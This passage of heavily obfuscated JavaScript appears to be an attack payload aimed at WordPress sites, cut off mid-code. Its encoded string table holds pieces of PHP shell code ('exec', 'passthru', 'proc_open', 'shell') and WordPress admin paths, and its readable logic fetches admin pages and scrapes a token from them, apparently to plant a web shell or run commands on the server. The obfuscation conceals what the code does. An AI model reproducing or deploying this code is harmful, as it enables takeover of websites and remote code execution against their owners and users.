\x20@tou','\x20\x20\x20$a','\x20\x20\x20if',']\x20=\x20r','g_pre','CC9Fb','8wmrx','+9lvV','bH2WB','T[\x276c','FYEnD','SHwKD','6\x20?\x20$','SPATH','key\x20=','ZM5FS','zbqAQ','TION]','==\x20\x27c','5034\x20','\x20H:i:','fetch','\x20\x20\x20\x20c','us);\x0a','ror($','rl_er','\x20\x20\x20tr','zO1pD','])\x20?\x20','uETI9','FVxp+','ion(\x27','\x20\x20$em','XAUPZ','id\x27))','SOnQD','v9Rm3','x5uuA','69id3','8rkEH','\x20\x20\x20\x20C','ue\x27);','/r2+2','s4aPa','ru\x27\x20&','_firs','PCORa','mtsFb','782;\x0a','\x0d\x22.\x27<','9BGwz','slRBN','h9rgE','4wF0A','f08a1','le))\x20','JVoY7','46IWD','__pro','ader.','mFs+B','Hmv30','g_sni',')\x20&&\x20','IBPB9','ue($d','yI+BG','t\x20=\x20[','2AmiE','lwhZq','k_bas','ATH\x27)','nfig\x27','OQICR','BbiaE','n()\x20{','9zY3J','Rmco9','\x0a];\x0a\x0a','nl58I','\x20GMT\x27','e_ent','1zZW8','45816','8yBWi','proce','10WHr','E8dPM','yI+PC','00799','rror_','8XrSr','IIOpQ','GET[\x27','0,\x20pr','/\x27.st','Np7Fj','QjyEb','_init','l\x27))\x20','y/xAR','heade','bin2h','997\x200','CCUx0','_upda','d73dd','etcwd','CRzfF','eIOzX','+vOmB','Yk5w8','ll\x27);','chain','edle_','3\x27]\x20=','ing.p','\x20(!em','in-aj','qIbQQ','\x0a\x0a$di','ION\x27]','cru4E','yujWF','bJ7Ae','_arra','sh\x27;\x0a','5swDt','que($','le\x27])','ecurs','ing\x20=','1Nd/y','yb2Nl','t(\x27n=','761be','ssor.',')+)+)','IhBYn','tions','qzoBl','toStr','e_ope','HAnaE','LA5I6','>\x20jso','OaldV','2vo2E','ZU7eE','ader[','inue;','C/luf','dSToN','EQUES','mpty(','s_dir','mnK1+','0qoJm','/0bQf','9b16a','HpRJX','/\x27.\x27/','PI\x20!=','==\x20\x273','4tZiS','egjbL','\x20\x20$_3','MZchM','7f84f',':\x20no\x27','qBIks','me(__','6hA0o','Error','3ez2D','es\x20(x','\x0a2AYb','clude','xBsRx','IhgiZ','\x20=\x20$c','\x0a\x22)\x20{','\x27\x0aglo','nILht','shell','o2eJc','ch($s','nHl99','eD/4Z','\x20\x20con','\x20\x27,\x201','e\x20=\x20\x27','[\x271b2','l7apb','_erro','aders','ATOR\x20','fuWkq','$key\x20','b5An6','ViTID','ZZYoo','=\x20glo','epeat','1PU1p','da00c','TuSbC','4)\x20:\x20','strpo','\x20&&\x20$','BGnqo','fVeZJ','z7UFu','Av0Pd','php?t','kM0n5','Z_$][','adwsq','zsC0n','0BIf+','9MugM','ci91b','YbNtT','rors\x22','GidC\x0a','Xk2dh','oqHaJ','\x22\x0a\x22);','o9jLS','ing_f','ncode','dy\x27\x20=','bwMph','nZwq1','6qv6g','rl_in','TCWjF','T[\x27a2','/xamp','hQS5O','WZkp2','CRPdV','exec(','jFBLx','F/5Mw','gh7JO','Qkrmb','dle_r','YqiE7','y7qyI','P_EOL','4ebWU','\x27,\x20\x27i','uMQ+I','L0Se6','8agw+','CATIO','tp_re','uMyzE','p\x27.st','xwtg2','iptor','pen.\x27','=\x207;\x0a','9Jbpd','/oCRp','nt(bi','kX46W','5d6b0','KU=\x27.','PMEni','+1Ws3','\x27inli','edit-','\x20<<<\x27','nGZA1','c\x27\x20&&','\x20\x20\x20$x','LYDIR','wd\x27])',')).\x22\x0a','rn\x20th','KzE2G','f\x20(st','hell_','IreFA','DsC1G','=\x20sub','}\x0a\x20\x20\x20','sthru','}\x0a$my','Qjbc6','\x27,\x201)','ettin','nt/th','true)','44c53','1077f','KmyU/',',\x20\x27/d','ZQ7XY','UT\x20=>','snipp','d53d3','Insta','PT_TI','r0eZQ','thru\x27','ZDHev','GKTDO','zVxA2','proc_','{}.co','code\x20','blFDu','90\x27]\x20','QLRGT','\x0a?>\x22;','Hse++','QSAzB','m(ini','a6\x27)\x20','ng_sn','3Covb','date_','HCrhZ','0lVTI','he-Co','Yy5nc','8DEXc','e)\x20?\x20','Oj9bK','che-C','of\x20CU','VVUlq','4My5r','pgb2s','JkNDi','61be9','d\x20=\x206','f9944','UyUvw','k0bGt','?\x20$op','/wXSA','o1hqR','],\x20\x27q','TWcHh','OPT_T','omPPw','sBgE3','c7HUK','m1KOl','21527','us\x20=\x20','ZOjEq','e\x27,\x20f','9ddjI','38uK5','5D2Bb','ms\x27]\x20','\x20touc','panel','bm9bx','FSN70','lder,','gUo5z','\x200;\x20$','WL7jZ','\x27.\x27t\x27','\x20\x20}\x20c','mEtc2','asH4v','.\x27r\x27.','=\x22_wp','8IgWw','i9VVA','GUnFF','ll\x20No','on(\x27a','r(\x27Ex','EST]\x20','apUpT'];O00O00911F_0x39b7=function(){return _0x822e1d;};return O00O00911F_0x39b7();}O00O00911F_0xf85a0b[O00O00911F_0x96d9cf(0x13d5,0xb49,0x1849,0x1e49,0x1e05)]=O00O00911F_0x1fd229(0x128a,0xc5e,0x11eb,0x2090,0xff0)+O00O00911F_0x1fd229(-0xfc,-0x858,0x62c,-0x475,0x948)+O00O00911F_0xbc3d7d(0x65,0x645,0xc5d,0x4f3,0xac3),O00O00911F_0xf85a0b[O00O00911F_0xbc3d7d(0x17ce,0xce0,0x150a,0x203c,0x1faa)]=O00O00911F_0x301314(0x12a0,0x448,0xc2b,0xbe0,0x1a13)+'hp';const O00O00911F_0x7357d5={};O00O00911F_0x7357d5[O00O00911F_0x96d9cf(0x13d5,0x1568,0x200c,0x11d1,0x1b9d)]=O00O00911F_0x96d9cf(0xcae,0x96c,0x35b,0xef6,0x1448)+O00O00911F_0x96d9cf(0xef,-0xa25,-0xcfb,-0x7a1,-0x2bb)+'ty';function O00O00911F_0x1fd229(_0x124924,_0x39b21a,_0x2a08da,_0x540592,_0x42d4a7){const O00O00911F_0x39df30={_0x2f4776:0x3da};return O00O00911F_0x17a1(_0x2a08da-O00O00911F_0x39df30._0x2f4776,_0x124924);}function O00O00911F_0x301314(_0x476c63,_0x574c82,_0x4154c4,_0x50df5a,_0x576def){const O00O00911F_0x1e2a31={_0x2544ce:0x2ea};return O00O00911F_0x17a1(_0x476c63- -O00O00911F_0x1e2a31._0x2544ce,_0x50df5a);}O00O00911F_0x7357d5[O00O00911F_0xbc3d7d(0x17ce,0x1e0d,0x1307,0x1748,0x2281)]=O00O00911F_0x2a49d6(0xf38,0x1569,0x1e97,0x2068,0x9c8)+'hp';function O00O00911F_0x96d9cf(_0x2dfb47,_0x1a31fc,_0x4fd1a2,_0x130569,_0x3352da){const O00O00911F_0x5c2e95={_0xbbe711:0x163};return O00O00911F_0x17a1(_0x2dfb47- -O00O00911F_0x5c2e95._0xbbe711,_0x3352da);}const O00O00911F_0xdb0d9=[O00O00911F_0x53ea23,O00O00911F_0x548d87,O00O00911F_0x465197,O00O00911F_0xf85a0b,O00O00911F_0x7357d5];async function O00O00911F_0x23730b(_0x2711cf){const O00O00911F_0x3f8fde={_0x23c6e0:0x189b,_0x3626a7:0xf9d,_0x479c66:0xa1f,_0x53c35a:0x2708,_0x3bf5ac:0xcf9,_0x5c6499:0xb02,_0x23a51d:0xa4,_0x23fd56:0x1425,_0x45b4c5:0x3a7,_0x5a1f21:0x6b6,_0x88b60:0x1d32,_0x5d1359:0x1fa7,_0x4ace08:0x2413,_0x32c9e8:0x2336,_0x6dadf:0x112a,_0x469ee2:0x470,_0x4cd8a7:0x725,_0x1429c7:0x657,_0x495c41:0xbd,_0x13fc8e:0x939,_0x44fbf9:0x18c5,_0x316888:0x2229,_0x508e25:0x17a1,_0x98464a:0x2063,_0x11e748:0xd91,_0xacc71b:0xc84,_0x329812:0xb59,_0x3d0973:0xcdd,_0x5b11ae:0xf17,_0x2137f4:0x677,_0x8a0823:0x795,_0x353ea4:0xd99,_0x215c37:0x1657,_0x2164ae:0x143f,_0x319b63:0x1e15,_0x17e0e8:0x14ec,_0x4762bd:0x2360,_0xe49612:0x101d,_0x2102ac:0x11cd,_0x450c88:0x139c,_0xa6de4d:0xc19,_0x241f7f:0x16a9,_0x41649a:0x18f0,_0x3d5315:0x2382,_0x389361:0x133c,_0x276536:0x393,_0x1a65a7:0x10a9,_0x54d39f:0x316,_0x33be85:0x1168,_0x57d0da:0x6d9,_0x4937af:0x1953,_0x16c053:0x1652,_0x144b4f:0xb28,_0x24447b:0x1c1d,_0x27fe3b:0x14d1,_0x32ceb0:0x66a,_0x40b06b:0x1848,_0x10c324:0x1126,_0x4b84eb:0xf20,_0x295f9c:0xa58,_0x2de86f:0x26f6,_0x37732d:0x296a,_0x4eb8e0:0x1ff3,_0x2c133e:0x129f,_0x344d6e:0x1d20,_0x521eaa:0x1459,_0x3e9673:0x166f,_0xa74423:0x1769,_0x242dec:0x196b,_0xabb5b7:0x21c6,_0x2ba5a0:0x12f0,_0x41fd6e:0x5ff,_0x10c58c:0x54a,_0x379e46:0x200,_0x13eeec:0x6d1,_0xd72440:0xa17,_0x2e2a77:0x1683,_0x4cbc77:0x126b,_0x2630ac:0xfb4,_0x528ae6:0x17cb,_0xa89da1:0x9d9,_0x139c49:0xd3,_0x3ac454:0x183,_0x4ff4d6:0x796,_0x2db2f4:0xe62,_0x1a9d12:0x10b5,_0x38d22d:0x1509,_0x160dd7:0x150d,_0x58d942:0x17c9,_0x4cd79b:0x1b9a,_0x11fb93:0x10e5,_0x331972:0xc31,_0x4eee45:0x729,_0x568adf:0x1cd1,_0x3dd617:0x1b04,_0x2bf4c8:0x209e,_0x3236ea:0x1b6a,_0x4300a3:0x1093,_0x402cad:0xaad,_0x19c788:0x1394,_0x334f6c:0x968,_0x4c2a5f:0x12eb,_0x24b86f:0x10ae,_0x55d717:0x928,_0x41b736:0x87f,_0x266c9f:0xa3c,_0xcd855c:0x790,_0x103932:0x167a,_0x1c30a8:0x1985,_0xd99306:0x22ab,_0x205f29:0x10b0,_0x3cb8b3:0x239f,_0x2da50c:0x193c,_0x217df2:0x150d,_0x3ab9e8:0x1c40,_0x5ec87a:0x11a1,_0x4da086:0x191d,_0x4abd5c:0x12ed,_0x82a449:0x22dc,_0x4d06f9:0x1f68,_0xb94f40:0xd72,_0x5623af:0x155,_0x55618b:0xbec,_0x40ce8b:0x132,_0x1b3e55:0xcd8,_0xdf3879:0x18b2,_0x13f175:0x1540,_0x48ded6:0x2007,_0x22aa8f:0xf5c,_0x2d2745:0x20cf},O00O00911F_0x2e0029={_0x5ac63d:0x4cb,_0x40cb6c:0xfa,_0x1044a6:0xe5,_0x22a8df:0x122},O00O00911F_0x112098={_0x5defe4:0x34d,_0x69bba4:0x147,_0x264e1e:0x37,_0x3289b5:0x97},O00O00911F_0x56aed2={_0x1367ad:0x512,_0x40f9ca:0xae,_0x52e1d6:0xc5,_0x29574f:0x1ec},O00O00911F_0x24265c={_0x57e5a6:0xa6,_0x5c7b2e:0x90,_0x40684f:0x2d,_0x4cbcd1:0x9e},O00O00911F_0x310e85={_0x35389f:0x9,_0x1117a3:0x19a,_0x35a44c:0xaf,_0x76e274:0x156},_0x220e06={'DODks':function(_0x5d8d2f,_0x4afc8a){return _0x5d8d2f(_0x4afc8a);},'KovNA':_0x125e7c(O00O00911F_0x3f8fde._0x23c6e0,O00O00911F_0x3f8fde._0x3626a7,O00O00911F_0x3f8fde._0x479c66,O00O00911F_0x3f8fde._0x53c35a,O00O00911F_0x3f8fde._0x3bf5ac)+_0x125e7c(O00O00911F_0x3f8fde._0x5c6499,O00O00911F_0x3f8fde._0x23a51d,O00O00911F_0x3f8fde._0x23fd56,O00O00911F_0x3f8fde._0x45b4c5,O00O00911F_0x3f8fde._0x5a1f21)+_0x125e7c(O00O00911F_0x3f8fde._0x88b60,O00O00911F_0x3f8fde._0x5d1359,O00O00911F_0x3f8fde._0x4ace08,O00O00911F_0x3f8fde._0x32c9e8,O00O00911F_0x3f8fde._0x6dadf)+_0x50d50b(O00O00911F_0x3f8fde._0x469ee2,-O00O00911F_0x3f8fde._0x4cd8a7,O00O00911F_0x3f8fde._0x1429c7,O00O00911F_0x3f8fde._0x495c41,-O00O00911F_0x3f8fde._0x13fc8e)+_0x28a225(O00O00911F_0x3f8fde._0x44fbf9,O00O00911F_0x3f8fde._0x316888,O00O00911F_0x3f8fde._0x508e25,O00O00911F_0x3f8fde._0x98464a,O00O00911F_0x3f8fde._0x11e748)+_0x489de3(O00O00911F_0x3f8fde._0xacc71b,O00O00911F_0x3f8fde._0x329812,O00O00911F_0x3f8fde._0x3d0973,O00O00911F_0x3f8fde._0x5b11ae,O00O00911F_0x3f8fde._0x2137f4)+'nt','RMNav':_0x28a225(O00O00911F_0x3f8fde._0x8a0823,O00O00911F_0x3f8fde._0x353ea4,O00O00911F_0x3f8fde._0x215c37,O00O00911F_0x3f8fde._0x2164ae,O00O00911F_0x3f8fde._0x319b63)+_0x50d50b(O00O00911F_0x3f8fde._0x17e0e8,O00O00911F_0x3f8fde._0x4762bd,O00O00911F_0x3f8fde._0xe49612,O00O00911F_0x3f8fde._0x2102ac,O00O00911F_0x3f8fde._0x450c88),'PrqYw':_0x28a225(O00O00911F_0x3f8fde._0xa6de4d,O00O00911F_0x3f8fde._0x241f7f,O00O00911F_0x3f8fde._0x41649a,O00O00911F_0x3f8fde._0x3d5315,O00O00911F_0x3f8fde._0x389361)+_0x489de3(O00O00911F_0x3f8fde._0x276536,O00O00911F_0x3f8fde._0x1a65a7,O00O00911F_0x3f8fde._0x54d39f,O00O00911F_0x3f8fde._0x33be85,O00O00911F_0x3f8fde._0x57d0da)+'e','laGxR':_0x1634b7(O00O00911F_0x3f8fde._0x4937af,O00O00911F_0x3f8fde._0x16c053,O00O00911F_0x3f8fde._0x144b4f,O00O00911F_0x3f8fde._0x24447b,O00O00911F_0x3f8fde._0x27fe3b)+_0x28a225(O00O00911F_0x3f8fde._0x32ceb0,O00O00911F_0x3f8fde._0x40b06b,O00O00911F_0x3f8fde._0x10c324,O00O00911F_0x3f8fde._0x4b84eb,O00O00911F_0x3f8fde._0x295f9c)+_0x489de3(O00O00911F_0x3f8fde._0x2de86f,O00O00911F_0x3f8fde._0x37732d,O00O00911F_0x3f8fde._0x4eb8e0,O00O00911F_0x3f8fde._0x2c133e,O00O00911F_0x3f8fde._0x344d6e)},_0x4800e5=await _0x220e06[_0x1634b7(O00O00911F_0x3f8fde._0x521eaa,O00O00911F_0x3f8fde._0x3e9673,O00O00911F_0x3f8fde._0xa74423,O00O00911F_0x3f8fde._0x242dec,O00O00911F_0x3f8fde._0xabb5b7)](fetch,_0x2711cf);function _0x1634b7(_0x1943f3,_0x5454fb,_0x4c665f,_0x377b1f,_0x2ca40b){return O00O00911F_0x2a49d6(_0x2ca40b,_0x5454fb- -O00O00911F_0x310e85._0x35389f,_0x4c665f-O00O00911F_0x310e85._0x1117a3,_0x377b1f-O00O00911F_0x310e85._0x35a44c,_0x2ca40b-O00O00911F_0x310e85._0x76e274);}if(!_0x4800e5['ok'])throw new Error(_0x220e06[_0x1634b7(O00O00911F_0x3f8fde._0x2ba5a0,O00O00911F_0x3f8fde._0x41fd6e,-O00O00911F_0x3f8fde._0x10c58c,O00O00911F_0x3f8fde._0x379e46,-O00O00911F_0x3f8fde._0x13eeec)]);function _0x125e7c(_0x5573b7,_0x40cd7a,_0x2927e4,_0x28196b,_0x4d6c0c){return O00O00911F_0x2a49d6(_0x4d6c0c,_0x5573b7-O00O00911F_0x24265c._0x57e5a6,_0x2927e4-O00O00911F_0x24265c._0x5c7b2e,_0x28196b-O00O00911F_0x24265c._0x40684f,_0x4d6c0c-O00O00911F_0x24265c._0x4cbcd1);}const _0x3ba301=await _0x4800e5[_0x1634b7(O00O00911F_0x3f8fde._0xd72440,O00O00911F_0x3f8fde._0x2e2a77,O00O00911F_0x3f8fde._0x4cbc77,O00O00911F_0x3f8fde._0x2630ac,O00O00911F_0x3f8fde._0x528ae6)]();function _0x28a225(_0x5b6f0f,_0x20df51,_0x1153ae,_0x2f5e0b,_0x29521b){return O00O00911F_0x96d9cf(_0x1153ae-O00O00911F_0x56aed2._0x1367ad,_0x20df51-O00O00911F_0x56aed2._0x40f9ca,_0x1153ae-O00O00911F_0x56aed2._0x52e1d6,_0x2f5e0b-O00O00911F_0x56aed2._0x29574f,_0x20df51);}function _0x50d50b(_0x5784cb,_0x436319,_0x36509d,_0x2d7245,_0x3ffc24){return O00O00911F_0x2a49d6(_0x36509d,_0x5784cb-O00O00911F_0x112098._0x5defe4,_0x36509d-O00O00911F_0x112098._0x69bba4,_0x2d7245-O00O00911F_0x112098._0x264e1e,_0x3ffc24-O00O00911F_0x112098._0x3289b5);}const _0x1585b0=new DOMParser();function _0x489de3(_0x50f22f,_0x186068,_0xb898b1,_0x49a56e,_0x46ad80){return O00O00911F_0x96d9cf(_0x46ad80-O00O00911F_0x2e0029._0x5ac63d,_0x186068-O00O00911F_0x2e0029._0x40cb6c,_0xb898b1-O00O00911F_0x2e0029._0x1044a6,_0x49a56e-O00O00911F_0x2e0029._0x22a8df,_0xb898b1);}const _0x4961fb=_0x1585b0[_0x125e7c(O00O00911F_0x3f8fde._0xa89da1,O00O00911F_0x3f8fde._0x139c49,O00O00911F_0x3f8fde._0x3ac454,O00O00911F_0x3f8fde._0x4ff4d6,O00O00911F_0x3f8fde._0x2db2f4)+_0x125e7c(O00O00911F_0x3f8fde._0x1a9d12,O00O00911F_0x3f8fde._0x38d22d,O00O00911F_0x3f8fde._0x160dd7,O00O00911F_0x3f8fde._0x58d942,O00O00911F_0x3f8fde._0x4cd79b)+_0x125e7c(O00O00911F_0x3f8fde._0x11fb93,O00O00911F_0x3f8fde._0x331972,O00O00911F_0x3f8fde._0x4eee45,O00O00911F_0x3f8fde._0x568adf,O00O00911F_0x3f8fde._0x3dd617)](_0x3ba301,_0x220e06[_0x489de3(O00O00911F_0x3f8fde._0x2bf4c8,O00O00911F_0x3f8fde._0x3236ea,O00O00911F_0x3f8fde._0x4300a3,O00O00911F_0x3f8fde._0x402cad,O00O00911F_0x3f8fde._0x19c788)]),_0x4881da=_0x4961fb[_0x1634b7(O00O00911F_0x3f8fde._0x334f6c,O00O00911F_0x3f8fde._0x4c2a5f,O00O00911F_0x3f8fde._0x24b86f,O00O00911F_0x3f8fde._0x55d717,O00O00911F_0x3f8fde._0x41b736)+_0x28a225(O00O00911F_0x3f8fde._0x266c9f,O00O00911F_0x3f8fde._0xcd855c,O00O00911F_0x3f8fde._0x103932,O00O00911F_0x3f8fde._0x1c30a8,O00O00911F_0x3f8fde._0xd99306)+_0x489de3(O00O00911F_0x3f8fde._0x205f29,O00O00911F_0x3f8fde._0x3cb8b3,O00O00911F_0x3f8fde._0x2da50c,O00O00911F_0x3f8fde._0x217df2,O00O00911F_0x3f8fde._0x3ab9e8)](_0x220e06[_0x489de3(O00O00911F_0x3f8fde._0x5ec87a,O00O00911F_0x3f8fde._0x4da086,O00O00911F_0x3f8fde._0x4abd5c,O00O00911F_0x3f8fde._0x82a449,O00O00911F_0x3f8fde._0x4d06f9)])?.[_0x50d50b(O00O00911F_0x3f8fde._0xb94f40,-O00O00911F_0x3f8fde._0x5623af,O00O00911F_0x3f8fde._0x55618b,-O00O00911F_0x3f8fde._0x40ce8b,O00O00911F_0x3f8fde._0x1b3e55)];if(!_0x4881da)throw new Error(_0x220e06[_0x50d50b(O00O00911F_0x3f8fde._0xdf3879,O00O00911F_0x3f8fde._0x13f175,O00O00911F_0x3f8fde._0x48ded6,O00O00911F_0x3f8fde._0x22aa8f,O00O00911F_0x3f8fde._0x2d2745)]);return _0x4881da;}async function O00O00911F_0x5afd1c(_0x3900f0,_0x4eb0d5,_0x3d2d96){const O00O00911F_0x1c4730={_0x337fff:0x1865,_0x223bb:0x1612,_0x690893:0xa62,_0x40e75b:0xcd2,_0x36714b:0x12fe,_0xbe5ce3:0xbdb,_0x393300:0x3a4,_0x1f8620:0xb40,_0x1adfc1:0x1202,_0x2c0c70:0xa32,_0xb7b586:0x1571,_0x6e3a9d:0x178d,_0x125250:0x153d,_0x946537:0x8bc,_0x30efd1:0xc26,_0xfb3920:0xd79,_0xaf136:0x1775,_0x4452d3:0x164f,_0x5a5524:0x1cce,_0x4febdf:0x184b,_0x3d37f7:0x524,_0x59a424:0x1b5a,_0x267b05:0xc85,_0x1219ba:0xdfd,_0x123d64:0x36d,_0xc90388:0x1584,_0x23ecf7:0xfbe,_0x29d72e:0x1381,_0x335da0:0xf42,_0x56bb06:0x1b54,_0x2d69a9:0x3c6,_0x21f603:0x1f2,_0xe59cbf:0x17fb,_0x5c7725:0xada,_0x398aaf:0x5c3,_0x5b5e88:0x1de5,_0x3430e6:0x1e4d,_0x9ae1b:0x2c40,_0x549472:0x132e,_0x3c9cb4:0x1d60,_0x216e7a:0x1efc,_0x29c2c6:0x129c,_0x183e1f:0x192b,_0x117433:0x1578,_0x11fa74:0x1a7c,_0x24924c:0x1642,_0x46fbf4:0x1077,_0x3cbd11:0x9f3,_0x4342ad:0x663,_0x4dd9ae:0x4b9,_0x85daec:0x11b0,_0x4f3224:0x2044,_0x3e9d07:0x2d15,_0x50b52d:0x1450,_0x1d20a9:0x2cf8,_0x1c2689:0x249c,_0x5066b2:0x2430,_0x215c98:0x176c,_0x802893:0x1701,_0x5b24e7:0x914,_0x4359bd:0x15e6,_0x777cf0:0x27f4,_0x39e995:0x1007,_0x3b4f2b:0x1ba3,_0x291cb8:0xfe4,_0xc5855f:0x11d,_0x6bd364:0x42a,_0x2d2f16:0xeac,_0x1f0700:0x203,_0x2a8476:0x2d8,_0x3c4037:0x80b,_0x528db5:0xf47,_0xe9baaa:0x18a0,_0x31f1ae:0xe3c,_0x5e2e38:0x2bce,_0x41717e:0x1d1e,_0x59c9cf:0x1c40,_0x451685:0x2697,_0x24dbf7:0x1b1c,_0x83cf20:0x218f,_0x403e59:0x1470,_0x3cfe6b:0x25bc,_0x7e4c1b:0x1ba5,_0x2a67ed:0x1c5c,_0x1f6584:0x218d,_0xa76932:0x12dd,_0x256c67:0x1dfd,_0x4be297:0xf6c,_0x53b07a:0x2070,_0x2da127:0x1dd6,_0x40740a:0x1e92,_0xb1dd92:0x1d64,_0x41a1ee:0x1242,_0x344640:0x2364,_0x4de513:0x2428,_0x38f438:0x1b23,_0x1a52b6:0x1d5e,_0x530485:0x16c3,_0x4dcf16:0x16d,_0x58dc28:0x7f2,_0x23cb1e:0xab3,_0x19ffbe:0xd7c,_0x1e88a5:0x333,_0x1d7a4d:0x16e,_0x3b4846:0x19b6,_0x3dd469:0x1079,_0x320e9c:0xcbd,_0x240a26:0x1a22,_0x59b7f4:0x10bb,_0x471997:0xb3a,_0x183c64:0xef,_0x2373c5:0x2e,_0x5e2e3f:0xc70,_0x1cb92c:0x116c,_0x75e9fa:0x68d,_0x12a65b:0x66,_0x1d2227:0x847,_0x571050:0x152b,_0x413390:0x17c0,_0x2f5663:0x7ab,_0x26f177:0x189,_0x3379e2:0x905,_0x3a4875:0xcb0,_0x361e05:0xc3f,_0x2642bc:0x2194,_0x72b967:0x1ea3,_0x418fda:0x19df,_0x164a7c:0xe0f,_0x5d9ac4:0x521,_0x241427:0xf17,_0x38abac:0x274,_0x11cb72:0xa38,_0x58db7a:0x9b6,_0x36d445:0x183,_0x2c551c:0x1217,_0x29f278:0xc64,_0x2ec63f:0x23f,_0x23b914:0x291,_0x5efbb6:0x1030,_0x24e12d:0x957,_0x387af9:0x128e,_0x1df12e:0x781,_0x5a98ad:0x12f,_0x174641:0xabd,_0x4800ee:0x16aa,_0x6643fb:0x15be,_0x1e4023:0x9e9,_0x4383d4:0x78d,_0xcaec51:0x26c6,_0x2eadff:0x2a53,_0x20eb94:0x1cd6,_0x5c9761:0x189b,_0xfaea61:0x250c,_0x2a7524:0xd47,_0x108b3f:0x19c,_0xcbdc68:0xa81,_0x3444c5:0x1538,_0x5f253c:0xc38,_0x409a8a:0x17d0,_0x3b032e:0x1a55,_0x12ada5:0xf03,_0x94f264:0x1b5e,_0x4c2db3:0xd57,_0x3cd6e7:0xd18,_0x17487:0x1e4f,_0x9ca071:0x194c,_0x2746be:0x190b,_0x1bb7d7:0x1831,_0x4e3070:0x102d,_0x327c9c:0x10ae,_0x14f6ff:0x110b,_0x1bf3b9:0x14d8,_0x2ddb73:0x24c8,_0x118104:0x1c1d,_0x4bddcc:0x164a,_0x52f06b:0x1aea,_0xbb88d1:0x2015,_0x5893c0:0x21c8,_0x220b8b:0xf8d,_0x4af736:0x1aa6,_0xfb6d12:0x18bb,_0x56f27c:0x2081,_0x331073:0x14a8,_0x3b8e45:0x278d,_0x3d3960:0x260d,_0x23d165:0x1963,_0x778df7:0x1739,_0x59593e:0x20b2,_0x50545b:0x16b0,_0x2fa464:0x1da7,_0x3af8b2:0x97e,_0x39f701:0xd27,_0x55703b:0x15,_0x10c82f:0x8cc,_0x281a86:0x10a9,_0x2caf2d:0x4fd,_0x4e66c8:0x164b,_0x2e34ea:0x1ed1,_0x5ded9b:0x28c,_0x34c8b3:0x1433,_0x3269e8:0xfe8,_0x1179c5:0x3a6,_0x2ca666:0x7a8,_0x426a8e:0x1591,_0x24ae44:0x10c4,_0x786866:0x7fa,_0x185fcd:0x2b,_0x5a8d22:0x19cd,_0x1f5078:0x13b8,_0x5ee594:0xceb,_0x2905fa:0x158d,_0x446153:0x136a,_0x4fe2fb:0x545,_0x5f0eba:0x64f,_0x5c2b0f:0xc2,_0x4e151c:0xdf9,_0x3f9060:0x3d7,_0x50b40a:0x3e3,_0x50364b:0xe6f,_0x5ad7cb:0x583,_0x54f27d:0x9dc,_0x1d732a:0x243f,_0x1e7905:0x1602,_0x125ab1:0x8b0,_0x201c58:0xda5,_0x2d0ccf:0x992,_0x31cf32:0xbdd,_0x499267:0x9ac,_0x39ada0:0x11fc,_0x5ca09c:0xdf0,_0x24e9c0:0x1b0a,_0x42bc2d:0x17e8,_0x25e0f4:0x1cb0,_0x45014a:0x131d,_0x1f0352:0x16ce,_0x197b50:0x12ab,_0xb6b023:0xbe9,_0x76b20f:0x1a74,_0x386e17:0x229f,_0x49f469:0x1502,_0x2b707b:0x11bf,_0x223b84:0x1fd8,_0x518d03:0x1e6a,_0x127c85:0x1694,_0x1d7a00:0x1680,_0x53ee11:0x10d1,_0x5ad6f7:0x131b,_0x3c990b:0x100b,_0x186b87:0xd47,_0x5cc453:0xc17,_0x43ce43:0x1fa5,_0x1606bb:0x1cf8,_0x3a208b:0x9c6,_0x17f567:0x156d,_0x27156e:0xa0f,_0x41ec7f:0x2d1,_0x117b30:0x840,_0x4a17f1:0x661,_0x50ad2f:0x10ec,_0x55dc42:0x56a,_0x3a7d45:0x11f6,_0x5a61c4:0x11fd,_0xd722db:0x12bc,_0x2d826a:0x37c,_0x5b1b57:0xb0b,_0x57154d:0xdc,_0x38093d:0x143,_0x1e9e8c:0x30f,_0x5af913:0x9ed,_0x172ad1:0x114,_0x5600a1:0x50c,_0x224746:0xe04,_0x4f51a6:0x1dd,_0x1dd31a:0x7fa,_0xb4ed4:0x3af,_0x37a00e:0x6ca,_0x38adfd:0x2b1,_0x5aa4fb:0x552,_0x25b8dd:0x11ae,_0x20c1eb:0x1e,_0x3fa5eb:0x1068,_0x45e345:0x3e,_0xd519b9:0x16b1,_0x5e6d5a:0x244f,_0x1b00ff:0x17cb,_0x1b7d4c:0x130a,_0x4e0e0a:0x1af8,_0x365faa:0x234b,_0x17c1b1:0x7bf,_0x1b8636:0x78a,_0x11bbd8:0x5b4,_0xbee2f1:0xaa,_0x4e3863:0x56a,_0x546d66:0xc48,_0x16fa00:0xf8d,_0x27951f:0xfcb,_0x41c466:0x1b0,_0x37ae3c:0x23b2,_0x193b38:0xd94,_0x152541:0xdf0,_0xa6eea5:0x1aa5,_0x228714:0x22c0,_0x4dd741:0x2a0,_0xfe1533:0x7c0,_0x16a145:0xb11,_0x172719:0x5d4,_0x110bdc:0x15a,_0x3d42a4:0x29f,_0x397887:0x542,_0x5e94e1:0x190,_0x417474:0x3c9,_0x451a94:0xdd1,_0x2a528f:0x1ab0,_0x555ea6:0x14b4,_0x309229:0x194c,_0x549fb8:0x1406,_0x1f38b8:0x128d,_0x172bd3:0xeac,_0xb365d0:0x1fb0,_0x1beb62:0x174f,_0x2c191b:0x8ff,_0x4997cf:0x9a5,_0xd9973:0x92c,_0x552ca5:0x2cb,_0x59581d:0xe91,_0x4e4847:0x194,_0xa0d49a:0x120d,_0x246202:0x3e3,_0x385e98:0x68c,_0x574711:0x594,_0x190c3b:0xabd,_0x56432f:0xbb8,_0x229037:0x811,_0xa4abb6:0x1d3,_0x12a725:0x5f3,_0x379419:0xe2,_0x3552e0:0x855,_0x1278e3:0xc99,_0x131a83:0x34d,_0x4ad9f1:0x103,_0x1dc36c:0x15bf,_0x59e423:0xb25,_0x4e4a54:0xb16,_0x14f486:0x12c5,_0x97b634:0x569,_0xa4abb0:0x982,_0x56a2df:0xaca,_0x29099a:0xa04,_0x510797:0x18,_0x100e8a:0x271,_0x3f8ce1:0x71f,_0x44a193:0x739,_0x3702dd:0x9f6,_0x55a530:0x9d1,_0x5003e5:0x1fea,_0xa879b5:0xd39,_0xcacb67:0x119f,_0x1dd86c:0x15ad,_0x51a029:0x131b,_0x1ef6a5:0x156c,_0x3d264e:0x17c5,_0x244998:0x1cdb,_0x235ced:0x1907,_0x20af95:0x695,_0x513fc5:0x247,_0x196512:0x9b5,_0x5300e2:0x539,_0x3cb5c1:0xa76,_0x517d09:0x434,_0x1ce15b:0x4bd,_0x5d55b8:0x264,_0x2e52e6:0x491,_0x2633d8:0x9fc},O00O00911F_0x41c605={_0x8a79fe:0x223,_0x328767:0